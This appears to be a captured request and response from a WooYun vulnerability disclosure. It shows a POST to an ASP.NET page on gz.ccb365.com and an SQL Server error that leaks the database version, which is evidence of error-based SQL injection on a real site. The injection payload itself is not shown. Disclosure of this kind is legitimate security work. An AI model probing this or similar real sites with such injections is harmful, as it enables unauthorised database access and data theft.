 POST /ParkLifeZaJinDanAward/Default.aspx HTTP/1.1
Host: gz.ccb365.com
Proxy-Connection: keep-alive
Content-Length: 2135
Cache-Control: no-cache
Origin: http://gz.ccb365.com
X-MicrosoftAjax: Delta=true
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://gz.ccb365.com/ParkLifeZaJinDanAward/Default.aspx
Accept-Encoding: gzip,deflate,sdch
? < + > Type a search term
Response
Raw Headers Hex
Expires: -1
Content-Type: text/plain; charset=utf-8
Content-Length: 261
218|error|500|在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。|
www.wooyun.org